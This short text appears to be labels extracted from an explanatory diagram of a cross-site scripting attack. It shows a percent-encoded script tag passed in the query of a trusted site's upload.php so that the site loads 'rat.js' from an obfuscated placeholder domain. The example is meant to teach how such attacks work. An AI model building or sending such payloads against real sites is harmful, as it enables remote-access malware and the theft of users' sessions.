 URL for a Trusted Domain
with a Vulnerable Script
Percent Encoding
http://trusted.foo/
%3Cscript%3D%27http%3A%2F%2F
http://trusted.foo/upload.php?post=%3Cscript%3D%27http%3A%2F%2Fzyxcba.foo%2Frat%2Ejs%27%3E%3C/script%3E
upload.php?post=
zyxcba.foo%2Frat%2Ejs%27%3E%3C/script%3E
Query
Obfuscated Domain
Hosting Malicious Script